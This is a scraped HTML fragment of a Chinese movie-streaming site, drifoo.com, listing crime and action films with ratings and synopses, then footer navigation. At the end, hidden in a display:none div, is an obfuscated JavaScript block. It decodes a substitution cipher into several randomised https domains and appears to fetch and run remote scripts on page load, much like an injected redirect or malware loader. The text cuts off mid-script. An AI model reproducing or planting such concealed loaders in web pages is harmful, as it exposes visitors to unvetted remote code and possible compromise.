title="无法无天飞车党" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230314-1/d7d6fc8fe108080e797ce0d080fb70ee.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">国语英法字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/280324.html" title="无法无天飞车党">无法无天飞车党</a></p><p class="vodlist_sub">高级文员郭静中（凌云），偕妻子陈美娟（刘慧茹）、妹妹嘉莉（江珊），乘搭渡轮往离岛渡假。同船而往者，</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/279999.html" title="火界线" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230715-1/89f2f8d86858c1aa587d89d4dbdaf18c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">中英双字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/279999.html" title="火界线">火界线</a></p><p class="vodlist_sub">斯通（尼古拉斯·凯奇 Nicolas Cage 饰）和沃特斯（伊利亚·伍德 Elijah Wood</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/279815.html" title="五枝红杏" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230319-1/a9ee5801f4e3d8a8bb67888bba32ebb0.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">国语英文字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/279815.html" title="五枝红杏">五枝红杏</a></p><p class="vodlist_sub">1971&nbsp;/&nbsp;香港&nbsp;/&nbsp;金汉,林嘉,虞慧,白璐,孟加</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/279569.html" title="廉政风云" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230321-1/939698256a13ae5622d8a86f25f9796d.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">国粤英字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/279569.html" title="廉政风云">廉政风云</a></p><p class="vodlist_sub">经过多年的追查，香港廉政公署准备对理达贸易集团负责人陈超群以及海关官员钟嘉玲（袁咏仪 饰）就非法内</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/278589.html" title="千里单骑追凶" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230329-1/67db7821b91b5f0ef651059a1178d1f9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/278589.html" title="千里单骑追凶">千里单骑追凶</a></p><p class="vodlist_sub">《千里单骑追凶》是由E. Charles McBroom执导，Michael Alldredge、</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/277392.html" title="A计划续集 A計劃續集" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230403-1/f957382d01fbc2fc491b7432b85e7a36.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">国粤语英字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/277392.html" title="A计划续集 A計劃續集">A计划续集 A計劃續集</a></p><p class="vodlist_sub">清朝末年的香港，在上、中、西环有“镇三环”之称的帮办暗中勾结西环恶霸勾心虎，西环治安一时乌烟瘴气。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/276832.html" title="公仆2 公僕Ⅱ" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230406-1/5bbf872d84d78ccef064afcfd182f042.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/276832.html" title="公仆2 公僕Ⅱ">公仆2 公僕Ⅱ</a></p><p class="vodlist_sub">经过多年努力，黄浩文（黄柏文）终于升任重案组督察一职，并拥有一个幸福美满的家庭。在一次围剿匪徒马骝</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/275311.html" title="江陵 강릉" data-original="/img.php?url=http://leduozy1.com/upload/vod/20230412-1/d9660a61b3b0116e42b6416ccb7ca67e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">韩语中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/275311.html" title="江陵 강릉">江陵 강릉</a></p><p class="vodlist_sub">一部以江陵为背景，讲述为了自己的利益想要霸占江陵的混混们的故事。</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/264557.html" title="怒火·重案 (粤语)" data-original="https://pic1.bdzyimg1.com/upload/vod/20220416-1/ccc4a8e09dc3c3675767e9e6e5cffd32.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/264557.html" title="怒火·重案 (粤语)">怒火·重案 (粤语)</a></p><p class="vodlist_sub">重案组布网围剿国际毒枭，突然杀出一组蒙面悍匪“黑吃黑”，更冷血屠杀众警察。重案组督察张崇邦（甄子丹</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/263452.html" title="心战 第6誡" data-original="https://pic1.bdzyimg1.com/upload/vod/20220522-1/7edcadc15840123271fdf5a62a0a06b6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">正片</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/263452.html" title="心战 第6誡">心战 第6誡</a></p><p class="vodlist_sub">相貌平平的中年人李良（任达华 饰）行走在熙熙攘攘的闹市街头，平凡无奇的外表无法引起任何人的注意，然</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/230359.html" title="姑娘漂亮" data-original="https://pic.huishij.com/upload/vod/20220721-1/5500d7c17c7c902c73c206bee13c8561.jpeg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/230359.html" title="姑娘漂亮">姑娘漂亮</a></p><p class="vodlist_sub">林杰和芝芝（王希之饰）相聚在一间咖啡馆中，两人正在进行一次相亲。可是，让他们倍感尴尬的是，这竟然并</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/254235.html" title="尼罗河上的惨案2020" data-original="https://pic.huishij.com/upload/vod/20220330-1/417ee442853addf61a1a25e8af749c68.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/254235.html" title="尼罗河上的惨案2020">尼罗河上的惨案2020</a></p><p class="vodlist_sub">据美国媒体消息，20世纪福斯将继续将阿加莎·克里斯蒂的小说搬上大银幕，继《东方快车谋杀案》之后，下</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/254211.html" title="印第安夏日" data-original="https://pic.huishij.com/upload/vod/20220505-1/b3aa74fd4a127ef2600e9d8b492a378a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/254211.html" title="印第安夏日">印第安夏日</a></p><p class="vodlist_sub">被指控杀害丈夫的李信英（李美妍 饰）在与律师徐俊河（朴信阳 饰）相处的过程中都爱上了彼此。对于信英</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/254164.html" title="病态领土" data-original="https://pic.huishij.com/upload/vod/20220804-1/8f4d7a432f6bd2a0fc4032ab345686b5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/254164.html" title="病态领土">病态领土</a></p><p class="vodlist_sub">在这个被枪火所控制的城市里，非法毒品交易帮派间一场看不见的战争正在激烈进行，而武装警*的参与，街道</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/253915.html" title="惊天魔盗团(修复)" data-original="https://pic.huishij.com/upload/vod/20220412-1/34d55a7b60372bed508b8e2ec695e71f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/253915.html" title="惊天魔盗团(修复)">惊天魔盗团(修复)</a></p><p class="vodlist_sub">不夜赌城拉斯维加斯，豪华的表演大厅内正在进行一场前所未有的魔术表演，由丹尼尔·阿特拉斯（杰西·艾森</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/253838.html" title="七个盒子" data-original="https://pic.huishij.com/upload/vod/20220808-1/085f91673f0fd258a1b702a69386d492.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/253838.html" title="七个盒子">七个盒子</a></p><p class="vodlist_sub">巴拉圭亚森松的夜晚，天气闷热，维克多，一个17岁的手推车男孩，在十分普通的四号市场中梦想着出名，并</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/253718.html" title="悲泣之地" data-original="https://pic.huishij.com/upload/vod/20220507-1/43365dcf2bbb629d889ffb412302ccf6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/253718.html" title="悲泣之地">悲泣之地</a></p><p class="vodlist_sub">南非的一个农场社区连续发生多起命案，当地居民每天都生活在恐惧中。这些惨案不仅影响到与被害者相关的人</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/253684.html" title="以为是老大II金三角风云" data-original="https://pic.huishij.com/upload/vod/20220809-1/0418035d948fd30b6b8ae5ebf39580eb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/253684.html" title="以为是老大II金三角风云">以为是老大II金三角风云</a></p><p class="vodlist_sub">一个处处碰壁的倒霉青年孙小健意外成为了挥金如土、脱离现实生活的浩天的私人助理，随同参加了泰国冒险主</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/253563.html" title="陷害" data-original="https://pic.huishij.com/upload/vod/20220509-1/ac69a6392f37f487f628de78cbfa0c19.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/253563.html" title="陷害">陷害</a></p><p class="vodlist_sub">Mike Lambert, unemployed mining engineer, arrives</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/253467.html" title="假日" data-original="https://pic.huishij.com/upload/vod/20220412-1/36ae2ddac6e49568c4c02d567e85751b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/253467.html" title="假日">假日</a></p><p class="vodlist_sub">1988年的奥运会刚过去，韩国人民也正为自己国家取得的荣誉高兴。但一个震惊的消息使整个社会人心惶惶</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/253448.html" title="变相黑侠" data-original="https://pic.huishij.com/upload/vod/20220412-1/6bba6c6f955f23bd6315701b7bd79b22.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/253448.html" title="变相黑侠">变相黑侠</a></p><p class="vodlist_sub">1949年的日本帝都，社会分为两个贫富差距悬殊的阶层，富人掌握特权。其中，涌现出一个神秘的变脸怪盗</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/video/253430.html" title="瓦塞浦黑帮(上)" data-original="https://pic.huishij.com/upload/vod/20220412-1/63d8267723b0dd538b73c713b38f85f1.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/253430.html" title="瓦塞浦黑帮(上)">瓦塞浦黑帮(上)</a></p><p class="vodlist_sub">20世纪上半叶，英国在印度的殖民统治接近尾声。不同的社会体制以及席卷世界范围的革命暗潮此起彼伏，印</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/video/253373.html" title="兵捉贼" data-original="https://pic.huishij.com/upload/vod/20220510-1/f2a93f5290fa9ef450c96dad0de10a02.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/253373.html" title="兵捉贼">兵捉贼</a></p><p class="vodlist_sub">杀人重犯——欢姐逃狱了！ 一班潜</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/video/253306.html" title="砵兰街大少" data-original="https://pic.huishij.com/upload/vod/20220510-1/fe88435114729fa65251ebf5998ff3d7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/253306.html" title="砵兰街大少">砵兰街大少</a></p><p class="vodlist_sub">亚豹与大兜在钵兰街过着吵兄弟的生活。豹原在别墅任马夫，人称钵兰街大少，惜在一次打斗中后脑受伤，自始</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/video/253186.html" title="天启四骑士" data-original="https://pic.huishij.com/upload/vod/20220412-1/9fc1d8eded2475936755bbf9e48f1a40.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/253186.html" title="天启四骑士">天启四骑士</a></p><p class="vodlist_sub">兰斯林（丹尼斯·奎德 Dennis Quaid 饰）警官同时也是一个单身父亲，因公务繁忙，他无暇照</p></div></li></ul></div></div></div></div></div><script type="text/javascript"> var linum = document.getElementById('vod_level').getElementsByTagName("li").length; if (linum > 5) { $("#vod_level").css("display","block"); $("#vod_time").css("display","none"); } else { $("#vod_level").css("display","none"); $("#vod_time").css("display","block"); }</script><script type="text/javascript">$('.mac_total').html('');</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/rss.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.drifoo.com/" title="飘花电影网">飘花电影网</a>免费提供高分电视剧、综艺娱乐、动漫动画、高清电影在线观看</p><p>Copyright © 2020 drifoo.com All Rights Reserved</p><p>苏ICP备810020077号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a class="active" href="/item/81.html" rel="nofollow"><i class="iconfont">&#xe671;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a href="/item/82.html" rel="nofollow"><i class="iconfont">&#xe649;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/item/84.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/item/83.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.drifoo.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script>﻿<div style="display: none !important;">!function(){function a(a){var _idx="h3nrcoe4iw";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPoK(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK)5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKq6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKD_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPoK2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPoKfYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/hs25(OYo6D/oK"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"oK"=h8"hs25(OYo6D"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"oK2CTqf7mOh)T26^m(O^"="oKCSTqfXmSC^:DLXm(O^"="oKOSTq47mOh)T26^m(O^"="oKF(Tq2SmSC^:DLXm(O^"="oKDhTqdJmOh)T26^m(O^"="oKh)TqCqmSC^:DLXm(O^"="oKJfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 